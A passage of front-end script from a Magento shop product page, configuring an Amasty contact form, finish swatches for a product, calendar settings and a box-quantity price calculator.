                "optionsVideoData": {"26074":[],"26075":[],"26076":[],"26077":[],"26078":[],"26079":[],"26080":[],"26081":[],"26082":[]}            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function ($, googleMapLoader) {
        function renderForm () {
            var renderedFormContainer = $('#amform-form-19 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                19,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"nome\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximum number of characters 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"dropdown\",\"name\":\"dropdown-1695285344326\",\"entity_id\":\"\",\"label\":\"Country\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"layout\":\"one\",\"parentType\":\"options\",\"values\":[{\"label\":\"Austria\",\"value\":\"austria\"},{\"label\":\"Belgium\",\"value\":\"belgium\"},{\"label\":\"Bulgaria\",\"value\":\"bulgaria\"},{\"label\":\"Croatia\",\"value\":\"croatia\"},{\"label\":\"Cyprus\",\"value\":\"cyprus\"},{\"label\":\"Czech Republic\",\"value\":\"czechrepublic\"},{\"label\":\"Denmark\",\"value\":\"denmark\"},{\"label\":\"Estonia\",\"value\":\"estonia\"},{\"label\":\"Finland\",\"value\":\"finland\"},{\"label\":\"France\",\"value\":\"france\"},{\"label\":\"Germany\",\"value\":\"germany\"},{\"label\":\"Greece\",\"value\":\"greece\"},{\"label\":\"Hungary\",\"value\":\"hungary\"},{\"label\":\"Ireland\",\"value\":\"ireland\"},{\"label\":\"Italy\",\"value\":\"italy\"},{\"label\":\"Latvia\",\"value\":\"latvia\"},{\"label\":\"Lithuania\",\"value\":\"lithuania\"},{\"label\":\"Luxembourg\",\"value\":\"luxembourg\"},{\"label\":\"Malta\",\"value\":\"malta\"},{\"label\":\"Netherlands\",\"value\":\"netherlands\"},{\"label\":\"Poland\",\"value\":\"poland\"},{\"label\":\"Portugal\",\"value\":\"portugal\"},{\"label\":\"Romania\",\"value\":\"romania\"},{\"label\":\"Slovakia\",\"value\":\"slovakia\"},{\"label\":\"Slovenia\",\"value\":\"slovenia\"},{\"label\":\"Spain\",\"value\":\"spain\"},{\"label\":\"Sweden\",\"value\":\"sweden\"},{\"label\":\"Australia\",\"value\":\"australia\"},{\"label\":\"Fiji\",\"value\":\"fiji\"},{\"label\":\"Kiribati\",\"value\":\"kiribati\"},{\"label\":\"Marshall Islands\",\"value\":\"marshallislands\"},{\"label\":\"Micronesia\",\"value\":\"micronesia\"},{\"label\":\"Nauru\",\"value\":\"nauru\"},{\"label\":\"New Zealand\",\"value\":\"newzealand\"},{\"label\":\"Palau\",\"value\":\"palau\"},{\"label\":\"Papua New Guinea\",\"value\":\"papuanewguinea\"},{\"label\":\"Samoa\",\"value\":\"samoa\"},{\"label\":\"Solomon Islands\",\"value\":\"solomonislands\"},{\"label\":\"Tonga\",\"value\":\"tonga\"},{\"label\":\"Tuvalu\",\"value\":\"tuvalu\"},{\"label\":\"Vanuatu\",\"value\":\"vanuatu\"},{\"label\":\"Norway\",\"value\":\"norway\"},{\"label\":\"Iceland\",\"value\":\"iceland\"},{\"label\":\"Liechtenstein\",\"value\":\"liechtenstein\"},{\"label\":\"Switzerland\",\"value\":\"switzerland\"},{\"label\":\"United Kingdom\",\"value\":\"unitedkingdom\"},{\"label\":\"Russia\",\"value\":\"russia\"},{\"label\":\"Vatican City\",\"value\":\"vaticancity\"},{\"label\":\"Canada\",\"value\":\"canada\"},{\"label\":\"United States\",\"value\":\"unitedstates\"},{\"label\":\"Mexico\",\"value\":\"mexico\"},{\"label\":\"Greenland\",\"value\":\"greenland\"},{\"label\":\"Bermuda\",\"value\":\"bermuda\"},{\"label\":\"Saint Pierre and Miquelon\",\"value\":\"saintpierreandmiquelon\"},{\"label\":\"Argentina\",\"value\":\"argentina\"},{\"label\":\"Bolivia\",\"value\":\"bolivia\"},{\"label\":\"Brazil\",\"value\":\"brazil\"},{\"label\":\"Chile\",\"value\":\"chile\"},{\"label\":\"Colombia\",\"value\":\"colombia\"},{\"label\":\"Ecuador\",\"value\":\"ecuador\"},{\"label\":\"Guyana\",\"value\":\"guyana\"},{\"label\":\"Paraguay\",\"value\":\"paraguay\"},{\"label\":\"Peru\",\"value\":\"peru\"},{\"label\":\"Suriname\",\"value\":\"suriname\"},{\"label\":\"Uruguay\",\"value\":\"uruguay\"},{\"label\":\"Venezuela\",\"value\":\"venezuela\"},{\"label\":\"French Guiana\",\"value\":\"frenchguiana\"},{\"label\":\"Afghanistan\",\"value\":\"afghanistan\"},{\"label\":\"Armenia\",\"value\":\"armenia\"},{\"label\":\"Azerbaijan\",\"value\":\"azerbaijan\"},{\"label\":\"Bahrain\",\"value\":\"bahrain\"},{\"label\":\"Bangladesh\",\"value\":\"bangladesh\"},{\"label\":\"Bhutan\",\"value\":\"bhutan\"},{\"label\":\"Brunei\",\"value\":\"brunei\"},{\"label\":\"Cambodia\",\"value\":\"cambodia\"},{\"label\":\"China\",\"value\":\"china\"},{\"label\":\"Cyprus\",\"value\":\"cyprus\"},{\"label\":\"Georgia\",\"value\":\"georgia\"},{\"label\":\"India\",\"value\":\"india\"},{\"label\":\"Indonesia\",\"value\":\"indonesia\"},{\"label\":\"Iran\",\"value\":\"iran\"},{\"label\":\"Iraq\",\"value\":\"iraq\"},{\"label\":\"Israel\",\"value\":\"israel\"},{\"label\":\"Japan\",\"value\":\"japan\"},{\"label\":\"Jordan\",\"value\":\"jordan\"},{\"label\":\"Kazakhstan\",\"value\":\"kazakhstan\"},{\"label\":\"Kuwait\",\"value\":\"kuwait\"},{\"label\":\"Kyrgyzstan\",\"value\":\"kyrgyzstan\"},{\"label\":\"Laos\",\"value\":\"laos\"},{\"label\":\"Lebanon\",\"value\":\"lebanon\"},{\"label\":\"Malaysia\",\"value\":\"malaysia\"},{\"label\":\"Maldives\",\"value\":\"maldives\"},{\"label\":\"Mongolia\",\"value\":\"mongolia\"},{\"label\":\"Myanmar (Burma)\",\"value\":\"myanmar\"},{\"label\":\"Nepal\",\"value\":\"nepal\"},{\"label\":\"North Korea\",\"value\":\"northkorea\"},{\"label\":\"Oman\",\"value\":\"oman\"},{\"label\":\"Pakistan\",\"value\":\"pakistan\"},{\"label\":\"Palestine\",\"value\":\"palestine\"},{\"label\":\"Philippines\",\"value\":\"philippines\"},{\"label\":\"Qatar\",\"value\":\"qatar\"},{\"label\":\"Russia\",\"value\":\"russia\"},{\"label\":\"Saudi Arabia\",\"value\":\"saudiarabia\"},{\"label\":\"Singapore\",\"value\":\"singapore\"},{\"label\":\"South Korea\",\"value\":\"southkorea\"},{\"label\":\"Sri Lanka\",\"value\":\"srilanka\"},{\"label\":\"Syria\",\"value\":\"syria\"},{\"label\":\"Taiwan\",\"value\":\"taiwan\"},{\"label\":\"Tajikistan\",\"value\":\"tajikistan\"},{\"label\":\"Thailand\",\"value\":\"thailand\"},{\"label\":\"Timor-Leste\",\"value\":\"timorleste\"},{\"label\":\"Turkey\",\"value\":\"turkey\"},{\"label\":\"Turkmenistan\",\"value\":\"turkmenistan\"},{\"label\":\"United Arab Emirates\",\"value\":\"unitedarabemirates\"},{\"label\":\"Uzbekistan\",\"value\":\"uzbekistan\"},{\"label\":\"Vietnam\",\"value\":\"vietnam\"},{\"label\":\"Yemen\",\"value\":\"yemen\"},{\"label\":\"Algeria\",\"value\":\"algeria\"},{\"label\":\"Angola\",\"value\":\"angola\"},{\"label\":\"Benin\",\"value\":\"benin\"},{\"label\":\"Botswana\",\"value\":\"botswana\"},{\"label\":\"Burkina Faso\",\"value\":\"burkinafaso\"},{\"label\":\"Burundi\",\"value\":\"burundi\"},{\"label\":\"Cabo Verde\",\"value\":\"caboverde\"},{\"label\":\"Cameroon\",\"value\":\"cameroon\"},{\"label\":\"Central African Republic\",\"value\":\"centralafricanrepublic\"},{\"label\":\"Chad\",\"value\":\"chad\"},{\"label\":\"Comoros\",\"value\":\"comoros\"},{\"label\":\"Congo, Republic of the\",\"value\":\"congorepublicofthe\"},{\"label\":\"Democratic Republic of the Congo\",\"value\":\"democraticrepublicofthecongo\"},{\"label\":\"Djibouti\",\"value\":\"djibouti\"},{\"label\":\"Egypt\",\"value\":\"egypt\"},{\"label\":\"Equatorial Guinea\",\"value\":\"equatorialguinea\"},{\"label\":\"Eritrea\",\"value\":\"eritrea\"},{\"label\":\"Eswatini\",\"value\":\"eswatini\"},{\"label\":\"Ethiopia\",\"value\":\"ethiopia\"},{\"label\":\"Gabon\",\"value\":\"gabon\"},{\"label\":\"Gambia\",\"value\":\"gambia\"},{\"label\":\"Ghana\",\"value\":\"ghana\"},{\"label\":\"Guinea\",\"value\":\"guinea\"},{\"label\":\"Guinea-Bissau\",\"value\":\"guineabissau\"},{\"label\":\"Ivory Coast\",\"value\":\"ivorycoast\"},{\"label\":\"Kenya\",\"value\":\"kenya\"},{\"label\":\"Lesotho\",\"value\":\"lesotho\"},{\"label\":\"Liberia\",\"value\":\"liberia\"},{\"label\":\"Libya\",\"value\":\"libya\"},{\"label\":\"Madagascar\",\"value\":\"madagascar\"},{\"label\":\"Malawi\",\"value\":\"malawi\"},{\"label\":\"Mali\",\"value\":\"mali\"},{\"label\":\"Mauritania\",\"value\":\"mauritania\"},{\"label\":\"Mauritius\",\"value\":\"mauritius\"},{\"label\":\"Morocco\",\"value\":\"morocco\"},{\"label\":\"Mozambique\",\"value\":\"mozambique\"},{\"label\":\"Namibia\",\"value\":\"namibia\"},{\"label\":\"Niger\",\"value\":\"niger\"},{\"label\":\"Nigeria\",\"value\":\"nigeria\"},{\"label\":\"Rwanda\",\"value\":\"rwanda\"},{\"label\":\"Sao Tome and Principe\",\"value\":\"saotomeandprincipe\"},{\"label\":\"Senegal\",\"value\":\"senegal\"},{\"label\":\"Seychelles\",\"value\":\"seychelles\"},{\"label\":\"Sierra Leone\",\"value\":\"sierraleone\"},{\"label\":\"Somalia\",\"value\":\"somalia\"},{\"label\":\"South Africa\",\"value\":\"southafrica\"},{\"label\":\"South Sudan\",\"value\":\"southsudan\"},{\"label\":\"Sudan\",\"value\":\"sudan\"},{\"label\":\"Tanzania\",\"value\":\"tanzania\"},{\"label\":\"Togo\",\"value\":\"togo\"},{\"label\":\"Tunisia\",\"value\":\"tunisia\"},{\"label\":\"Uganda\",\"value\":\"uganda\"},{\"label\":\"Zambia\",\"value\":\"zambia\"},{\"label\":\"Zimbabwe\",\"value\":\"zimbabwe\"}],\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximum number of characters 50\",\"validation\":\"validate-email\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"50\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"validation\":\"validate-email\",\"maxlength\":\"50\"}},{\"type\":\"textinput\",\"name\":\"telefono\",\"entity_id\":\"\",\"label\":\"Telephone\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximum number of characters 15\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"15\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"15\"}},{\"type\":\"file\",\"name\":\"allegato\",\"entity_id\":\"\",\"label\":\"Attach document\",\"className\":\"form-control\",\"style\":\"\",\"description\":\"\",\"allowed_extension\":\"\",\"max_file_size\":\"\",\"layout\":\"one\",\"parentType\":\"select\",\"dependency\":[],\"validation_fields\":{\"allowed_extension\":\"doc,docx,xls,xlsx,ppt,pptx,gif,bmp,png,jpg,jpeg,pdf,txt\"}},{\"type\":\"textarea\",\"name\":\"messaggio\",\"entity_id\":\"\",\"label\":\"Message\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"Maximum number of characters 255\",\"rows\":\"\",\"value\":\"\",\"maxlength\":\"255\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\",\"maxlength\":\"255\"}}]]","src_image_progress":"https:\/\/gibelishop.com\/static\/frontend\/Amasty\/Levelzero\/en_GB\/Amasty_Customform\/images\/loading.gif","ajax_submit":0,"pageTitles":"[\"\"]","submitButtonTitle":"Send","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function () {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams' : {"urlSession":"https:\/\/gibelishop.com\/amasty_customform\/form\/sessiondata\/","formId":19,"productId":"2508"}                        });
                        renderedForm.trigger('contentUpdated');
                    }

                    $(document).on('amcform-init-multipage', function (e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');

                        if ($form.length) {
                            $form.amFormFill({
                                'formParams' : {"urlSession":"https:\/\/gibelishop.com\/amasty_customform\/form\/sessiondata\/","formId":19,"productId":"2508"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"276":{"id":"276","code":"finiture","label":"Finish","options":[{"id":"494","label":"Chrome","products":["26074"]},{"id":"1657","label":"Brushed Chrome","products":["26076"]},{"id":"1658","label":"Copper GHRC","products":["26077"]},{"id":"1660","label":"Copper Brushed GHRC","products":["26079"]},{"id":"1663","label":"Black Metal GHRC","products":["26078"]},{"id":"1661","label":"Black Metal Brushed GHRC","products":["26080"]},{"id":"1662","label":"Antique Brass","products":["26075"]},{"id":"1675","label":"Matt White","products":["26081"]},{"id":"1676","label":"Matt Black","products":["26082"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"26074":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26075":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26076":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26077":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26078":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26079":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26080":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26081":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}},"26082":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0},"oldPrice":{"amount":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"productId":"2508","chooseText":"Choose an Option...","images":[],"index":{"26074":{"276":"494"},"26075":{"276":"1662"},"26076":{"276":"1657"},"26077":{"276":"1658"},"26078":{"276":"1663"},"26079":{"276":"1660"},"26080":{"276":"1661"},"26081":{"276":"1675"},"26082":{"276":"1676"}},"salable":[],"canDisplayShowOutOfStockStatus":false},
                "jsonSwatchConfig": {"276":{"494":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/w\/h\/whatsapp_image_2021-11-30_at_09.57.25.jpeg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/w\/h\/whatsapp_image_2021-11-30_at_09.57.25.jpeg","label":"Chrome"},"1657":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/r\/brushed_chrome.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/r\/brushed_chrome.jpg","label":"Brushed Chrome"},"1658":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/c\/o\/copper_ghrc.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/c\/o\/copper_ghrc.jpg","label":"Copper GHRC"},"1660":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/c\/o\/copper_brushed_ghrc.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/c\/o\/copper_brushed_ghrc.jpg","label":"Copper Brushed GHRC"},"1663":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/l\/black_metal_ghrc.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/l\/black_metal_ghrc.jpg","label":"Black Metal GHRC"},"1661":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/l\/black_metal_brushed_ghrc.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/l\/black_metal_brushed_ghrc.jpg","label":"Black Metal Brushed GHRC"},"1662":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/a\/n\/antique_brass.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/a\/n\/antique_brass.jpg","label":"Antique Brass"},"1675":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/w\/h\/white_matt.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/w\/h\/white_matt.jpg","label":"Matt White"},"1676":{"type":"2","value":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_image\/30x20\/b\/l\/black_matt.jpg","thumb":"https:\/\/gibelishop.com\/media\/attribute\/swatch\/swatch_thumb\/110x90\/b\/l\/black_matt.jpg","label":"Matt Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fgibelishop.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 1,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/javascript">
    require(['jquery',
        'priceBox',
        'mage/translate',
        'Magento_Catalog/js/price-utils',
        'mage/validation',
        'Magento_ConfigurableProduct/js/configurable',
        'jquery/ui'
    ], function ($, priceBox, $t, priceUtils, configurable) {

        var LpriceBox = new priceBox();
        var fields = [];
        var boxLabel = "Scatole";
        var unitLabel = "Confezione";
        var basePriceLabel = "Prezzo";
        var prodSfrido = "";
        var sfridoNumber = null;

        if (prodSfrido !== "") {
            sfridoNumber = parseFloat(prodSfrido.replace('%', ''));
        }

        var prodBoxSize = "";
        var prodUnitText = "";
        var prodReqQty = "1";
        var unitPrice = "0";
        var priceFormat = {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};
        var TotalPrice = 0;
        var registerOpId = 0;
        var current_url = window.location.href;
        var is_edit = current_url.indexOf('checkout/cart/configure/id');

        var mediaGallerySelector = '[data-gallery-role=gallery-placeholder]';
        var gallery = $(mediaGallerySelector);
        var is_super = false;
        var custom_options = [];
        var fieldLabel = "Quantità richiesta";
        var swatch = false;
        var menoPaghiData = null; // string or null
        var isLastra = 0;

        var prodBoxLabel = isLastra ? $.mage.__('Lastra') : $.mage.__('Box');

        if (prodBoxSize != '' && prodUnitText != '') {

            /***----------Configurable Product---------******/
            if (is_edit > -1) {

                gallery.on('gallery:loaded', function () {

                    calculatePrice($('#options_' + registerOpId + '_text')); //for simple product on edit page

                    //for configurable - dropdown / select
                    var sp = $('#product_addtocart_form').data('mage-configurable');
                    if (sp) {
                        is_super = true;
                        sp = sp.options.spConfig;

                        _.each(sp.defaultValues, function (val, attribute_id) {

                            executeSuperAttribute($('#attribute' + attribute_id).val());
                        });
                    }

                    //for configurable - swatches
                    var sps = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                    if (sps) {
                        is_super = true;
                        swatch = true;
                        sps = sps.options.jsonConfig;

                        _.each(sps.defaultValues, function (val, attribute_id) {
                            //alert(parseInt(val));
                            executeSuperAttribute(val);
                        });
                    }

                });
            }

            //for configurable - dropdown / select
            $.each($('.super-attribute-select'), $.proxy(function (index, element) {
                is_super = true;
                $(element).on('change', function () {

                    executeSuperAttribute(element.value);
                });
            }, this));


            //for configurable - swatches
            $(document).on('click', '.swatch-option', function () {
                is_super = true;
                swatch = true;

                if ($(this).attr('aria-checked') == 'true') {
                    var opId = $(this).attr('option-id');
                    executeSuperAttribute(opId);
                }
            });


            /***----------Configurable Product---------******/


            var dataPriceBoxSelector = '[data-role=priceBox]',
                dataProductIdSelector = '[data-product-id=2508]',
                priceBoxesNew = $(dataPriceBoxSelector + dataProductIdSelector);

            priceBoxesNew.priceBox(
                {
                    'priceConfig':
                        {
                            "productId": "2508",
                            "priceFormat": priceFormat,
                            "prices": {
                                "oldPrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                                "basePrice": {"amount": unitPrice * prodReqQty, "adjustments": []},
                                "finalPrice": {"amount": unitPrice * prodReqQty, "adjustments": []}
                            },
                            "idSuffix": "_clone", "tierPrices": [], "calculationAlgorithm": "TOTAL_BASE_CALCULATION"
                        }
                }
            );


            var optionId;
            registerCustomOption();

            qtyFieldChangesHandler();

            if (sfridoNumber) {
                sfridoFieldChangeHandler();
            }


            function executeSuperAttribute(selectedVal) {

                var selectedProdId = 0;
                var selectedProdPrice = 0;

                if (swatch) {
                    var sp_config = $('[data-role=swatch-options]').data('mage-swatch-renderer');
                } else {
                    var sp_config = $('#product_addtocart_form').data('mage-configurable');
                }


                if (sp_config) {

                    if (swatch) {
                        var spConfig = sp_config.options.jsonConfig;
                    } else {
                        var spConfig = sp_config.options.spConfig;
                    }


                    _.each(spConfig.index, function (obj, index) {
                        _.each(obj, function (val, attribute_id) {
                            if (val == selectedVal) {
                                selectedProdId = index;
                            }
                        });
                    });

                    //now get price of that selected product
                    var op_prices = spConfig.optionPrices;

                    _.each(op_prices, function (obj, op_id) {

                        if (selectedProdId == op_id) {
                            selectedProdPrice = obj.finalPrice.amount;
                        }

                    });

                    unitPrice = selectedProdPrice;

                    calculatePrice($('#options_' + registerOpId + '_text'), true); // call from super attribute
                }

            }

            function registerCustomOption() {


                for (key in custom_options) {
                    if (custom_options[key]['title'] === fieldLabel) {

                        var opId = custom_options[key]['option_id'];
                        var parent = $('#options_' + opId + '_text').parent().parent();
                        var child = parent.find('label span');
                        var str = child[0].innerHTML + ' (' + prodUnitText + ')';
                        child[0].innerHTML = str;
                        registerOpId = opId;

                        if (opId !== "undefined") {
                            fields[opId] = "options[" + opId + "]";
                        }

                        optionId = opId;

                        $('#options_' + opId + '_text').attr("data-validate", "{required:true, 'validate-number':true}");

                        var resultText = "";

                        if (boxLabel != "") {
                            var resultText = "<div id='boxLabel'>" + boxLabel + ": <span></span></div>";
                        }
                        if (unitLabel != "") {
                            resultText += "<div id='unitLabel'>" + unitLabel + ": <span></span></div>";
                        }
                        if (basePriceLabel != "") {
                            resultText += "<div id='basePriceLabel'>" + basePriceLabel + ": <span></span></div>";
                        }


                        $('#product-options-wrapper').before(resultText + '<br>');
                        $('#options_' + opId + '_text').after('<span id="area_required"></span>');

                        if (sfridoNumber) {
                            $('#options_' + opId + '_text').closest('.fieldset').append('<div class="field sfrido_field"><input type="checkbox">+ ' + prodSfrido + ' ' + $.mage.__("di scarto") + '</div>');
                        }

                        if (menoPaghiData) {
                            $('#options_' + opId + '_text').parent().find('#area_required').after('<span class="menopaghi_message"></span>');
                        }


                        $('#options_' + opId + '_text').change(function () {
                            var value = parseFloat($(this).val());

                            if ($(this).val() == "") {
                                $(this).val(0);
                                updatePriceOnChange(0, opId);
                                value = 0;
                            }


                            if (!isNaN(value) && value !== "") {

                                calculatePrice($(this), false);
                            }
                        });

                    }
                }

            }


            function calculatePrice(elemObj, superCall) {

                var value = parseFloat(elemObj.val());
                var NofBoxes = parseInt(value / prodBoxSize);
                var checkBoxes = value / prodBoxSize;

                if (NofBoxes < prodReqQty) {
                    var reqVal = prodReqQty * prodBoxSize;
                    elemObj.val(reqVal);
                    NofBoxes = parseInt(Math.round(reqVal / prodBoxSize));
                    $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + reqVal);
                } else {
                    if (NofBoxes < checkBoxes) {
                        NofBoxes = NofBoxes + 1;
                    }
                    $('#area_required').html('');
                }

                $("#options_" + optionId + "_text").val(getFormattedNumber(prodBoxSize * NofBoxes));
                $('#qty').val(Number(NofBoxes));

                $('#boxLabel span').text(NofBoxes);
                $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

                var Pformat = priceFormat.pattern;

                var localUnitPrice = unitPrice;

                var Uprice = parseFloat(localUnitPrice).toFixed(2);
                $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

                var totalPrice = localUnitPrice * NofBoxes;

                if (is_super == true) {
                    TotalPrice = totalPrice - localUnitPrice;
                } else {
                    TotalPrice = totalPrice - localUnitPrice * prodReqQty;
                }

                var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
                var price = parseFloat(TotalPrice);

                if (superCall == true) {
                    price = totalPrice - localUnitPrice;
                }

                if (menoPaghiData !== null) {
                    price = executeMenoPaghiData($("#options_" + optionId + "_text").val(), price);
                }

                $.each(additionalPriceObj, function (key, val) {

                    if ($.inArray(key, fields) > -1) {

                        additionalPriceObj[key].basePrice.amount = parseFloat(price);
                        additionalPriceObj[key].finalPrice.amount = parseFloat(price);

                    }
                });


                $("div.price-box .price-final_price").trigger("updatePrice");
            }


            function getFormattedNumber(n) {
                if (!n) return 0;
                return (Math.round(n * 100) / 100).toString();
            }

            function updatePriceOnChange(fp, opid) {

                var additionalPriceObj = LpriceBox.cache.additionalPriceObject;
                var rowOpKey = "options[" + opid + "]";

                var rowPriceOp = additionalPriceObj[rowOpKey];

                if (!$.isEmptyObject(rowPriceOp)) {
                    rowPriceOp.basePrice.amount = fp;
                    rowPriceOp.finalPrice.amount = fp;
                }

                $("div.price-box .price-final_price").trigger("updatePrice");
            }

